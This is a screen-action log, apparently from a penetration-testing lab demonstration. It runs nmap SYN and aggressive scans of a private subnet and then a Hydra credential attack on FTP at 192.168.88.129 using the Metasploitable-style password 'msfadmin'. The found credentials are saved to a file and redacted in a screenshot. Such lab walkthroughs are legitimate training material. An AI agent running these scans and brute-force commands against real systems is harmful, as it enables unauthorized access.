
mouse_move(334, 461)

mouse_move(334, 142)

mouse_move(313, 239)

Run a fast SYN scan (nmap -sS -T 4) of the 192.168.88.0/24 subnet
text(nmap -sS -T 4 192.168.88.0/24)

mouse_move(189, 109)

mouse_move(202, 98)

mouse_move(205, 105)

mouse_move(339, 111)

mouse_move(313, 289)

mouse_move(256, 273)

mouse_move(118, 136)

mouse_move(329, 202)

mouse_move(163, 198)

Mark the telnet service and scroll to the summary of 256 addresses, 5 hosts up
double_click(230, 164)

mouse_move(400, 295)

scroll(down, 3)

scroll(down, 3)

Run nmap -A against 192.168.88.135, then retry with -Pn to skip host discovery
text(nmap -sS -T 4 192.168.88.0/24)

text(nmap -A 192.168.88.135)

text(Pn)

Run nmap -A -Pn on 192.168.88.129 and review its FTP, SSH, telnet and SMTP results
text(nmap -A -Pn  192.168.88.135)

key(Return)

mouse_move(369, 380)

scroll(up, 3)

scroll(down, 3)

double_click(368, 218)

scroll(up, 3)

scroll(down, 3)

mouse_move(439, 326)

scroll(down, 3)

mouse_move(598, 515)

scroll(down, 3)

mouse_move(290, 504)

mouse_move(294, 508)

text(sudo hydra -L username.txt -p msfadmin ftp://192.168.88.129)

mouse_move(235, 511)

double_click(285, 510)

double_click(412, 510)

mouse_move(424, 559)

mouse_move(449, 465)

mouse_move(448, 476)

mouse_move(403, 489)

mouse_move(306, 501)

View username.txt in Mousepad, then point out msfadmin in the hydra command
text(mousepad username.txt)

key(Return)

mouse_move(217, 345)

mouse_move(384, 461)

double_click(412, 521)

mouse_move(312, 137)

mouse_move(669, 515)

scroll(down, 3)

text(sudo hydra -L username.txt -p msfadmin ftp://192.168.88.129)

mouse_move(683, 519)

double_click(128, 429)

double_click(660, 429)

Re-run hydra with -V and highlight the attempted usernames and the successful msfadmin line
text(sudo hydra -L username.txt -p msfadmin ftp://192.168.88.129)

scroll(down, 3)

drag(495, 193, 633, 193)

drag(626, 211, 613, 375)

scroll(down, 3)

drag(73, 393, 694, 393)

Re-run hydra with -o hydrapassword.txt and point out the new file in the ls listing
text(sudo hydra -L username.txt -p msfadmin ftp://192.168.88.129 -V)

text(-o)

text(hydrapass)

text(word)

text(.txt)

double_click(417, 375)

Print hydrapassword.txt with cat and select its saved msfadmin FTP credential lines
double_click(438, 375)

text(cat adminhash.txt)

text(hydrapassword.txt)

drag(71, 430, 710, 467)

mouse_move(636, 433)

mouse_move(482, 460)

mouse_move(556, 256)

mouse_move(216, 533)

Launch flameshot from the other terminal, draw trial arrows at the command, then undo them
click(236, 74)

text(flameshot)

mouse_move(892, 9)

mouse_move(487, 298)

mouse_move(224, 328)

mouse_move(268, 328)

drag(163, 162, 147, 237)

mouse_move(429, 344)

click(662, 328)

mouse_move(297, 264)

click(662, 328)

mouse_move(448, 260)

mouse_move(74, 428)

mouse_move(316, 307)

Hide the msfadmin login and password lines under a filled red rectangle
drag(532, 312, 724, 334)

drag(427, 320, 664, 321)

mouse_move(481, 368)

text(sudo hydra -L username.txt -p msfadmin ftp://192.168.88.129 -o hydrapassword.txt)

text(ssh)

key(BackSpace)

text(ftp://192.168.88.129 -o hydrapassword.txt)

text(//)

text(192.168.88.129)

mouse_move(225, 488)

double_click(114, 429)

mouse_move(579, 436)
